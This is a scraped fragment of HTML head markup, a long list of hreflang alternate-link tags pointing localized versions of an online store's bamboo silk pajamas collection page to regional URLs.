<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
